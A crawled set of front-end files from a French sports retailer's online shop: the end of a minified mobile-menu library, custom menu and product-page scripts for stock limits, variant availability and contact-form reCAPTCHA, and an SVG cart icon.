|| (e.position = T[0]), this._api.push("open", "close", "setPage", "position"), t.clone && (this.node.menu = this.node.menu.cloneNode(!0), this.node.menu.id && (this.node.menu.id = o(this.node.menu.id)), d(this.node.menu, "[id]").forEach((e => { e.id = o(e.id) }))), this.bind("initMenu:before", (() => { this.node.wrpr = document.querySelector(t.menu.insertSelector), this.node.wrpr[t.menu.insertMethod](this.node.menu) })), S.node.blck || this.bind("initMenu:before", (() => { const e = c("a.mm-wrapper__blocker.mm-blocker.mm-slideout"); e.id = i(), e.setAttribute("aria-label", this.i18n(t.screenReader.closeMenu)), e.setAttribute("inert", "true"), document.querySelector(t.menu.insertSelector).append(e), S.node.blck = e })), this.bind("initMenu:after", (() => { this.setPage(S.node.page), this.node.menu.classList.add("mm-menu--offcanvas"), this.node.menu.setAttribute("inert", "true"), T.includes(e.position) && (this.node.wrpr.classList.add(`mm-wrapper--position-${e.position}`), this.node.menu.classList.add(`mm-menu--position-${e.position}`)); let t = window.location.hash; if (t) { let e = r(this.node.menu.id); e && e == t.slice(1) && setTimeout((() => { this.open() }), 1e3) } })), document.addEventListener("click", (e => { var t; switch (null === (t = e.target.closest("a")) || void 0 === t ? void 0 : t.getAttribute("href")) { case `#${r(this.node.menu.id)}`: e.preventDefault(), this.open(); break;/*case`#${r(S.node.page.id)}`:e.preventDefault(),this.close()*/ } })), document.addEventListener("keyup", (e => { "Escape" == e.key && this.close() }))) }, scrollBugFix: function () { if (!A || !this.opts.offCanvas.use) return; if (this.opts.scrollBugFix = this.opts.scrollBugFix || {}, !n(this.opts.scrollBugFix, x).fix) return; const e = (e => { let t = "", n = null; return e.addEventListener("touchstart", (e => { 1 === e.touches.length && (t = "", n = e.touches[0].pageY) })), e.addEventListener("touchend", (e => { 0 === e.touches.length && (t = "", n = null) })), e.addEventListener("touchmove", (e => { if (t = "", n && 1 === e.touches.length) { const s = e.changedTouches[0].pageY; s > n ? t = "down" : s < n && (t = "up"), n = s } })), { get: () => t } })(this.node.menu); this.node.menu.addEventListener("scroll", (e => { e.preventDefault(), e.stopPropagation() }), { passive: !1 }), this.node.menu.addEventListener("touchmove", (t => { let n = t.target.closest(".mm-panel, .mm-iconbar__top, .mm-iconbar__bottom"); n && n.closest(".mm-listitem--vertical") && (n = p(n, ".mm-panel").pop()), n ? (n.scrollHeight === n.offsetHeight || 0 == n.scrollTop && "down" == e.get() || n.scrollHeight == n.scrollTop + n.offsetHeight && "up" == e.get()) && t.stopPropagation() : t.stopPropagation() }), { passive: !1 }), this.bind("open:after", (() => { var e = h(this.node.pnls, ".mm-panel--opened")[0]; e && (e.scrollTop = 0) })), window.addEventListener("orientationchange", (e => { var t = h(this.node.pnls, ".mm-panel--opened")[0]; t && (t.scrollTop = 0, t.style["-webkit-overflow-scrolling"] = "auto", t.style["-webkit-overflow-scrolling"] = "touch") })) }, theme: function () { this.opts.theme = this.opts.theme || "light"; const e = this.opts.theme; C.includes(e) || (this.opts.theme = C[0]), this._api.push("theme"), this.bind("initMenu:after", (() => { this.theme(this.opts.theme) })) }, backButton: function () { if (this.opts.backButton = this.opts.backButton || {}, !this.opts.offCanvas.use) return; const e = n(this.opts.backButton, N), t = `#${this.node.menu.id}`; if (e.close) { let e = []; const n = () => { e = [t], h(this.node.pnls, ".mm-panel--opened, .mm-panel--parent").forEach((t => { e.push("#" + t.id) })) }; this.bind("open:after", (() => { history.pushState(null, "", location.pathname + location.search + t) })), this.bind("open:after", n), this.bind("openPanel:after", n), this.bind("close:after", (() => { e = [], history.back(), history.pushState(null, "", location.pathname + location.search) })), window.addEventListener("popstate", (() => { if (this.node.menu.matches(".mm-menu--opened") && e.length) { e = e.slice(0, -1); const n = e[e.length - 1]; n == t ? this.close() : (this.openPanel(this.node.menu.querySelector(n)), history.pushState(null, "", location.pathname + location.search + t)) } })) } e.open && window.addEventListener("popstate", (e => { this.node.menu.matches(".mm-menu--opened") || location.hash != t || this.open() })) }, counters: function () { if (this.opts.counters = this.opts.counters || {}, !n(this.opts.counters, $).add) return; const e = e => { const t = this.node.pnls.querySelector(`#${e.dataset.mmParent}`); if (!t) return; const n = t.querySelector(".mm-counter"); if (!n) return; const s = []; h(e, ".mm-listview").forEach((e => { s.push(...h(e, ".mm-listitem")) })), n.innerHTML = u(s).length.toString() }, t = new MutationObserver((t => { t.forEach((t => { "class" == t.attributeName && e(t.target.closest(".mm-panel")) })) })); this.bind("initListview:after", (t => { const n = t.closest(".mm-panel"), s = this.node.pnls.querySelector(`#${n.dataset.mmParent}`); if (!s) return; const i = h(s, ".mm-btn")[0]; if (i) { if (!h(i, ".mm-counter").length) { const e = c("span.mm-counter"); e.setAttribute("aria-hidden", "true"), i.prepend(e) } e(n) } })), this.bind("initListitem:after", (e => { const n = e.closest(".mm-panel"); n && this.node.pnls.querySelector(`#${n.dataset.mmParent}`) && t.observe(e, { attributes: !0 }) })) }, iconbar: function () { this.opts.iconbar = this.opts.iconbar || {}; const e = n(this.opts.iconbar, O); if (!e.use) return; let t; if (["top", "bottom"].forEach(((n, i) => { let a = e[n]; "array" != s(a) && (a = [a]); const o = c("div.mm-iconbar__" + n); for (let e = 0, t = a.length; e < t; e++)"string" == typeof a[e] ? o.innerHTML += a[e] : o.append(a[e]); o.children.length && (t || (t = c("div.mm-iconbar")), t.append(o)) })), t) { this.bind("initMenu:after", (() => { this.node.menu.prepend(t) })); let n = "mm-menu--iconbar-" + e.position, s = () => { this.node.menu.classList.add(n) }, i = () => { this.node.menu.classList.remove(n) }; if ("boolean" == typeof e.use ? this.bind("initMenu:after", s) : g(e.use, s, i), "tabs" == e.type) { t.classList.add("mm-iconbar--tabs"), t.addEventListener("click", (e => { const t = e.target.closest(".mm-iconbar__tab"); if (t) if (t.matches(".mm-iconbar__tab--selected")) e.stopImmediatePropagation(); else try { const n = d(this.node.menu, `${t.getAttribute("href")}.mm-panel`)[0]; n && (e.preventDefault(), e.stopImmediatePropagation(), this.openPanel(n, !1)) } catch (e) { } })); const e = n => { d(t, "a").forEach((e => { e.classList.remove("mm-iconbar__tab--selected") })); const s = d(t, '[href="#' + n.id + '"]')[0]; if (s) s.classList.add("mm-iconbar__tab--selected"); else { const t = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; t && e(t.closest(".mm-panel")) } }; this.bind("openPanel:before", e) } } }, iconPanels: function () { this.opts.iconPanels = this.opts.iconPanels || {}; const e = n(this.opts.iconPanels, H); let t = !1; if ("first" == e.visible && (t = !0, e.visible = 1), e.visible = Math.min(3, Math.max(1, e.visible)), e.visible++, e.add) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--iconpanel") })); const n = ["mm-panel--iconpanel-0", "mm-panel--iconpanel-1", "mm-panel--iconpanel-2", "mm-panel--iconpanel-3"]; t ? this.bind("initMenu:after", (() => { var e; null === (e = h(this.node.pnls, ".mm-panel")[0]) || void 0 === e || e.classList.add("mm-panel--iconpanel-first") })) : this.bind("openPanel:after", (t => { if (t.closest(".mm-listitem--vertical")) return; let s = h(this.node.pnls, ".mm-panel"); s = s.filter((e => e.matches(".mm-panel--parent"))), s.push(t), s = s.slice(-e.visible), s.forEach(((e, t) => { e.classList.remove("mm-panel--iconpanel-first", ...n), e.classList.add(`mm-panel--iconpanel-${t}`) })) })) } }, navbars: I, pageScroll: function () { this.opts.pageScroll = this.opts.pageScroll || {}, this.conf.pageScroll = this.conf.pageScroll || {}; const e = n(this.opts.pageScroll, j), t = n(this.conf.pageScroll, B); var s; function i() { s && window.scrollTo({ top: s.getBoundingClientRect().top + document.scrollingElement.scrollTop - t.scrollOffset, behavior: "smooth" }), s = null } function a(e) { try { if ("#" == e.slice(0, 1)) return d(S.node.page, e)[0] } catch (e) { } return null } if (this.opts.offCanvas.use && e.scroll && (this.bind("close:after", (() => { i() })), this.node.menu.addEventListener("click", (e => { var t, n; const o = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; (s = a(o)) && (e.preventDefault(), this.node.menu.matches(".mm-menu--sidebar-expanded") && this.node.wrpr.matches(".mm-wrapper--sidebar-expanded") ? i() : this.close()) }))), e.update) { let e = []; this.bind("initListview:after", (t => { const n = h(t, ".mm-listitem"); f(n).forEach((t => { const n = a(t.getAttribute("href")); n && e.unshift(n) })) })); let n = -1; window.addEventListener("scroll", (s => { const i = window.scrollY; for (var a = 0; a < e.length; a++)if (e[a].offsetTop < i + t.updateOffset) { if (n !== a) { n = a; let t = h(this.node.pnls, ".mm-panel--opened")[0], s = d(t, ".mm-listitem"), i = f(s); i = i.filter((t => t.matches('[href="#' + e[a].id + '"]'))), i.length && this.setSelected(i[0].parentElement) } break } }), { passive: !0 }) } }, searchfield: function () { this.opts.searchfield = this.opts.searchfield || {}, this.conf.searchfield = this.conf.searchfield || {}; const e = n(this.opts.searchfield, R); if (n(this.conf.searchfield, D), e.add) { switch (e.addTo) { case "panels": e.addTo = ".mm-panel"; break; case "searchpanel": e.addTo = ".mm-panel--search" }"panels" === e.searchIn && (e.searchIn = ".mm-panel"), this.bind("initPanel:after", (t => { t.matches(e.addTo) && !t.closest(".mm-listitem--vertical") && Z.call(this, t) })), this.bind("initMenu:after", (() => { const t = F.call(this); Z.call(this, t), d(this.node.menu, e.addTo).forEach((n => { if (!n.matches(".mm-panel")) { const s = W.call(this, !0); n.append(s); const i = d(s, "input")[0]; e.splash.length ? (i.addEventListener("focusin", (() => { this.openPanel(t, !1, !1) })), this.bind("openPanel:after", (e => { e.matches(".mm-panel--search") ? s.classList.add("mm-searchfield--cancelable") : s.classList.remove("mm-searchfield--cancelable") }))) : (this.bind("search:after", (() => { this.openPanel(t, !1, !1) })), i.addEventListener("focusout", (() => { i.value.length || this.closePanel(t, !1) }))), z.call(this, s) } })) })), this.bind("close:before", (() => { d(this.node.menu, ".mm-searchfield input").forEach((e => { e.blur() })) })) } }, sectionIndexer: function () { this.opts.sectionIndexer = this.opts.sectionIndexer || {}, n(this.opts.sectionIndexer, X).add && this.bind("initPanels:after", (() => { if (!this.node.indx) { let e = ""; "abcdefghijklmnopqrstuvwxyz".split("").forEach((t => { e += '<a href="#">' + t + "</a>" })); let t = c("div.mm-sectionindexer"); t.innerHTML = e, this.node.pnls.prepend(t), this.node.indx = t, this.node.indx.addEventListener("click", (e => { e.target.matches("a") && e.preventDefault() })); let n = e => { if (!e.target.matches("a")) return; const t = e.target.textContent, n = h(this.node.pnls, ".mm-panel--opened")[0]; let s = -1, i = n.scrollTop; n.scrollTop = 0, d(n, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).forEach((e => { s < 0 && t == e.textContent.trim().slice(0, 1).toLowerCase() && (s = e.offsetTop) })), n.scrollTop = s > -1 ? s : i }; A ? (this.node.indx.addEventListener("touchstart", n), this.node.indx.addEventListener("touchmove", n)) : this.node.indx.addEventListener("mouseover", n) } this.bind("openPanel:before", (e => { const t = d(e, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).length; this.node.indx.classList[t ? "add" : "remove"]("mm-sectionindexer--active") })) })) }, setSelected: function () { this.opts.setSelected = this.opts.setSelected || {}; const e = n(this.opts.setSelected, J); if ("detect" == e.current) { const e = t => { t = t.split("?")[0].split("#")[0]; const n = this.node.menu.querySelector('a[href="' + t + '"], a[href="' + t + '/"]'); if (n) this.setSelected(n.parentElement); else { const n = t.split("/").slice(0, -1); n.length && e(n.join("/")) } }; this.bind("initMenu:after", (() => { e.call(this, window.location.href) })) } else e.current || this.bind("initListview:after", (e => { h(e, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })) })); e.hover && this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-hover") })), e.parent && (this.bind("openPanel:after", (e => { d(this.node.pnls, ".mm-listitem--selected-parent").forEach((e => { e.classList.remove("mm-listitem--selected-parent") })); let t = e; for (; t;) { let e = d(this.node.pnls, `#${t.dataset.mmParent}`)[0]; t = null == e ? void 0 : e.closest(".mm-panel"), e && !e.matches(".mm-listitem--vertical") && e.classList.add("mm-listitem--selected-parent") } })), this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-parent") }))) }, sidebar: function () { if (!this.opts.offCanvas.use) return; this.opts.sidebar = this.opts.sidebar || {}; const e = n(this.opts.sidebar, Q); if (e.collapsed.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-collapsed") })); let t = () => { this.node.wrpr.classList.add("mm-wrapper--sidebar-collapsed") }, n = () => { this.node.wrpr.classList.remove("mm-wrapper--sidebar-collapsed") }; "boolean" == typeof e.collapsed.use ? this.bind("initMenu:after", t) : g(e.collapsed.use, t, n) } if (e.expanded.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-expanded") })); let t = !1, n = () => { t = !0, this.node.wrpr.classList.add("mm-wrapper--sidebar-expanded"), this.node.menu.removeAttribute("aria-modal"), this.open(), S.node.page.removeAttribute("inert") }, s = () => { t = !1, this.node.wrpr.classList.remove("mm-wrapper--sidebar-expanded"), this.node.menu.setAttribute("aria-modal", "true"), this.close() }; "boolean" == typeof e.expanded.use ? this.bind("initMenu:after", n) : g(e.expanded.use, n, s), this.bind("close:after", (() => { t && window.sessionStorage.setItem("mmenuExpandedState", "closed") })), this.bind("open:after", (() => { t && (window.sessionStorage.setItem("mmenuExpandedState", "open"), S.node.page.removeAttribute("inert")) })); let i = e.expanded.initial; const a = window.sessionStorage.getItem("mmenuExpandedState"); switch (a) { case "open": case "closed": i = a }"closed" === i && this.bind("init:after", (() => { this.close() })) } } }, window && (window.Mmenu = S) })();

var tailleTablet = 768;
var tailleDesktop = 992;

var taille = window.innerWidth;
var menuElement;
var menuElementBis;
var menuParent;
var menuParentBis;

// var isCheckoutPage = document.body.id === 'checkout';
var isCheckoutPage = document.body.id === 'checkout';

function menuReponsive() {

    if (!isCheckoutPage) {

        console.log(document.getElementById('navigation'));
        document.getElementById('navigation').remove();

        menuParent.appendChild(menuElement);

        menuElement = document.getElementById('navigation').cloneNode(true);

        if (menuParentBis) {
            document.getElementById('navigationbis').remove();

            menuParentBis.appendChild(menuElementBis);

            menuElementBis = document.getElementById('navigationbis').cloneNode(true);
        }




        document.querySelectorAll('#menu-main li').forEach(function (elem) {
            if (elem.querySelectorAll('ul').length > 0) {
                elem.classList.add('submenu');
            }
        });

        document.querySelectorAll('#menu-main li.submenu>a').forEach(function (a) {
            a.addEventListener('click', function (event) {
                event.preventDefault();
            });
        });

        // MENU MOBILE
        if (window.matchMedia("(max-width: 1199px)").matches) {



            document.querySelectorAll('#navigationbis>ul>li').forEach(function (li) {

                li.dataset.menu = 'custom-club'

                if (li.querySelector('ul')) {
                    li.classList.add('submenu');
                    if (!li.querySelector('span')) {
                        let nLi = li.cloneNode(true);
                        nLi.querySelector('ul').remove();

                        nLi.innerHTML = '<span>' + nLi.innerHTML + '</span>';

                        nLi.appendChild(li.querySelector('ul'));

                        li.innerHTML = nLi.innerHTML;
                    }
                }
                document.querySelector('#navigation>ul').appendChild(li);
            });

            document.querySelector('header').innerHTML += '<a href="#navigation" class="LinkIn mobilebutton" data-mobilebutton="true"><span></span><strong>MENU</strong></a>';


            let menu = new Mmenu("#navigation", {
                "extensions": [
                    "pagedim-black"
                ]
            });

            document.querySelector('.mm-navbar__title').innerHTML += '<div class="pull-right close_menu_home" style="z-index : 10; position : absolute; right : 4em;"><span class="mm_menus_back_icon"></span>Retour</div>';

            document.querySelector('.close_menu_home').addEventListener('click', function () {
                menu.close();
            });

        }

    } else {
        console.log('ici - checkout page');
    }
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        if (document.querySelector('.customclubpage_menutopsection .elementor-text-editor') && !document.querySelector('.ets_mm_megamenu')) {

            document.querySelector('.customclubpage_menutopsection .elementor-text-editor').setAttribute('id', 'navigation');

            if (document.querySelector('.customclubpage_menubottomsection')) {
                document.querySelector('.customclubpage_menubottomsection .elementor-text-editor').setAttribute('id', 'navigationbis');

                menuParentBis = document.getElementById('navigationbis').parentElement;

                menuElementBis = document.getElementById('navigationbis').cloneNode(true);
            }

            menuParent = document.getElementById('navigation').parentElement;

            menuElement = document.getElementById('navigation').cloneNode(true);

            menuReponsive();
            if (document.querySelector('#mm-0')) {
                document.querySelector('#mm-0').remove()
            }

        }

        /*    window.addEventListener('resize', function()
            {
                menuReponsive();
            });*/

    }, 250);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/mychild/assets/js/custom-mychild.js
body_size: 3034
content:
function setMaxQuantity() {
    let maxQte = 999;

    document.getElementById('quantity_wanted').style.color = 'BLACK';

    document.querySelectorAll('.product-variants-item select option:checked').forEach(function (elem) {
        if (elem.getAttribute('data-max') < maxQte) {
            maxQte = elem.getAttribute('data-max');
        }
    });

    document.getElementById('quantity_wanted').setAttribute('max', maxQte);
}

function checkMaxQuantity() {
    let elem = document.getElementById('quantity_wanted');

    let maxs = JSON.parse(document.querySelector('[data-attributes-max]').getAttribute('data-attributes-max').replaceAll("'", '"'));

    let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

    let total = maxs[combinaisonId];

    // elem.style.color = '';

    if (elem.value < 0) {
        elem.value = 0;
    }
    else if (parseInt(elem.value) > parseInt(total)) {
        if (total < 1) {
            elem.style.color = 'WHITE';
            elem.value = 1;
        }
        else {
            elem.value = parseInt(total);
        }

    }
    /*else if(parseInt(elem.value) > parseInt(elem.getAttribute('max')))
    {
        elem.value = parseInt(elem.getAttribute('max'));
    }*/
    document.querySelector('[data-button-action="add-to-cart"]').removeAttribute('disabled');
}

function checkQuantityMessage() {

    let max = true;
    let total = 0;
    let lastChance = false;

    document.querySelectorAll('.product-variants-item').forEach(function (p) {
        let dataMaxs = p.querySelectorAll('[data-max]')

        let dataAttributesMax = p.querySelector('[data-attributes-max]');

        if (dataAttributesMax && document.querySelector('[name="product_combination_id"]')) {
            let maxs = JSON.parse(dataAttributesMax.getAttribute('data-attributes-max').replaceAll("'", '"'));

            let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

            total = maxs[combinaisonId];

            if (total == 0) {
                max = false;
            }
            else if (total == 1) {
                lastChance = true;
            }
        }
        else if (dataMaxs.length > 1) {
            dataMaxs.forEach(function (input) {

                if ((input.selected || input.checked)) {
                    if (input.getAttribute('data-max') == 0) {
                        max = false;
                    }
                    else if (input.getAttribute('data-max') == 1) {
                        lastChance = true;
                    }
                }

                total += parseInt(input.getAttribute('data-max'));
            });
        }
    });



    if (lastChance) {
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-last-items text-warning"></i>Derniers articles en stock';
    }
    else if (max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null) {
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
    }
    else if (total > 1) {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
    }
    else {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
    }
}

$(document).ready(function () {

    // Méga menu - déploiement d'un bg noir en arrière plan
    if ($('#header_megamenu_gap').length > 0) {
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseenter(function () {
            $('body').addClass('addBg');
        });
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseleave(function () {
            $('body').removeClass('addBg');
        });
    }


    let catMore = document.querySelector('#cat_home_more .elementor-container');
    $("#btn_more_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.add('d-block');
        $("#btn_less_cat").css('display', 'block');
    });


    $("#btn_less_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.remove('d-block');
        catMore.classList.add('d-none');
        $("#btn_more_cat").css('display', 'block');
    });


    $("a.gallery_lightbox").fancybox();

    if (document.getElementById('add-to-cart-or-refresh')) {
        console.log('Mutation');

        var observer = new MutationObserver(function (mutationsList) {
            checkQuantityMessage();
            setMaxQuantity();
            updateSelectVariants();

        });

        observer.observe(document.getElementById('add-to-cart-or-refresh'), { attributes: true, childList: true });
    }

    if (document.querySelector('.elementor-contact-form')) {
        const sithKey = '6LcUQssoAAAAAMIHq8OzH4rjgg-UKIfYOKjOUwPS';

        let btn = document.querySelector('[name="submitMessage"]').cloneNode(true);

        btn.setAttribute('data-sitekey', sithKey);

        btn.setAttribute('data-callback', 'onSubmitCaptcha');

        btn.setAttribute('data-action', 'submit');

        btn.setAttribute('name', null);

        btn.classList.add('g-recaptcha');

        document.querySelector('.elementor-field-type-submit').appendChild(btn);

        document.querySelector('[name="submitMessage"]').classList.add('sr-only');

        let script = document.createElement('script');

        script.src = 'https://www.google.com/recaptcha/api.js';

        document.body.appendChild(script);

        const form = document.querySelector('.elementor-form-fields-wrapper');
        if (form) {
            const input = document.createElement("input");
            input.type = "text";
            input.name = "website"; // important, côté serveur tu testes ce champ
            input.style.display = "none";
            form.appendChild(input);
        }


    }


    if (document.getElementById('quantity_wanted') && document.querySelector('[data-attributes-max]')) {
        var observer = new MutationObserver(function (mutationsList) {
            checkMaxQuantity();

            checkQuantityMessage();

            if (setZoomProduct) {
                setZoomProduct();
            }
        });

        observer.observe(document.getElementById('quantity_wanted'), { attributes: true, childList: true });

        setMaxQuantity();

        document.querySelectorAll('.js-touchspin').forEach(function (pin) {
            pin.addEventListener('mousedown', function () {
                checkMaxQuantity();
            });
        })

    }

});

function onSubmitCaptcha(token) {
    document.querySelector('[name="submitMessage"]').click();
}

function showFilter() {
    document.querySelector("#left-column").classList.toggle("sr-only");
}


window.onscroll = function () { fixedHeader() };

var header = document.getElementById("header");
var sticky = header.offsetTop;
function fixedHeader() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}
function updateSelectVariants() {
    /*document.querySelectorAll('i]nput[name="group[18]"').forEach(function (el){
        el.addEventListener('change', function (){

        })
    })*/
    if (document.querySelector('input[name="group[18]"]')) {
        let firstAttribute = document.querySelector('input[name="group[18]"]:checked').value;
        document.querySelectorAll('[name="group[17]"] option').forEach(function (el) {
            let groups = JSON.parse(el.getAttribute('data-group').replaceAll("'", '"'));
            if (groups[firstAttribute] !== undefined) {
                let maxs = JSON.parse(el.getAttribute('data-attributes-max').replaceAll("'", '"'));
                let total = maxs[groups[firstAttribute]];
                if (total <= 0) {
                    el.setAttribute('data-disabled', 'disabled');
                } else {
                    el.removeAttribute('data-disabled');
                }
            }
        })
    }


}

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    const ceForm = document.querySelector('form.elementor-contact-form');
    if (ceForm && !ceForm.querySelector('.g-recaptcha')) {
        const captchaContainer = document.createElement('div');
        captchaContainer.classList.add('g-recaptcha');
        captchaContainer.setAttribute('data-sitekey', '6Ldz0AAsAAAAAPJyWFKuTAI5Xq6zzDcjpT2jOZt_');

        const submitBtn = ceForm.querySelector('button[type="submit"]');
        submitBtn.parentNode.insertBefore(captchaContainer, submitBtn);

        const script = document.createElement('script');
        script.src = 'https://www.google.com/recaptcha/api.js';
        document.body.appendChild(script);
    }

    // Assurer que le token est ajouté avant l'envoi
    ceForm.addEventListener('submit', function (e) {
        const token = grecaptcha.getResponse();
        if (!token) {
            e.preventDefault();
            return false;
        }

        let input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'g-recaptcha-response';
        input.value = token;
        ceForm.appendChild(input);
    });
});

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    // Fonction pour mettre à jour l'affichage des tailles selon la couleur sélectionnée
    function updateSizeAvailability() {
        const selectedColorInput = document.querySelector('.input-color:checked');

        if (!selectedColorInput) return;

        const selectedColorId = selectedColorInput.getAttribute('data-color-id');
        const sizeOptions = document.querySelectorAll('.size-option');

        sizeOptions.forEach(function (sizeOption) {
            const combinations = JSON.parse(sizeOption.getAttribute('data-combinations') || '[]');
            const sizeContainer = sizeOption;
            const sizeInput = sizeOption.querySelector('.input-size');

            // Trouver la combinaison correspondant à la couleur sélectionnée
            let matchingCombo = null;
            combinations.forEach(function (combo) {
                if (combo.color_id == selectedColorId) {
                    matchingCombo = combo;
                }
            });

            if (matchingCombo) {
                const quantity = matchingCombo.quantity;
                const isPreorder = sizeContainer.closest('.size-group').getAttribute(
                    'data-product-out-stock') == '1';

                // Mettre à jour l'état de disponibilité
                if (quantity <= 0 && !isPreorder) {
                    sizeContainer.classList.add('out-of-stock');
                } else {
                    sizeContainer.classList.remove('out-of-stock');
                }

                // Optionnel : afficher la quantité
                sizeInput.setAttribute('data-quantity', quantity);
            }
        });
    }

    // Mettre à jour au chargement de la page
    updateSizeAvailability();

    // Mettre à jour quand une couleur est sélectionnée
    const colorInputs = document.querySelectorAll('.input-color');
    colorInputs.forEach(function (input) {
        input.addEventListener('change', updateSizeAvailability);
    });

    // Écouter aussi l'événement PrestaShop si présent
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedProduct', function (event) {
            setTimeout(updateSizeAvailability, 100);
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-cart.svg
body_size: 267
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <g id="noun_cart_2102832_4_" data-name="noun_cart_2102832 (4)" transform="translate(0 0)">
    <path id="Tracé_5" data-name="Tracé 5" d="M6.917,7.833H8.448l2.295,10.355a3.289,3.289,0,0,0-1.871,3.042,3.133,3.133,0,0,0,2.962,3.275H23.988a.917.917,0,1,0,0-1.833H11.833A1.332,1.332,0,0,1,10.7,21.231a1.332,1.332,0,0,1,1.128-1.442H23.988a.917.917,0,0,0,.863-.606l3.1-8.591a.917.917,0,0,0-.863-1.227H10.665l-.586-2.646A.916.916,0,0,0,9.184,6H6.917a.917.917,0,1,0,0,1.833ZM25.779,11.2l-2.435,6.758H12.568l-1.5-6.758H25.779Z" transform="translate(-6 -6)" fill="#fff"/>
    <path id="Tracé_6" data-name="Tracé 6" d="M19.261,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-12.687 -29.833)" fill="#fff"/>
    <path id="Tracé_7" data-name="Tracé 7" d="M37.713,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-22.682 -29.833)" fill="#fff"/>
  </g>
</svg>
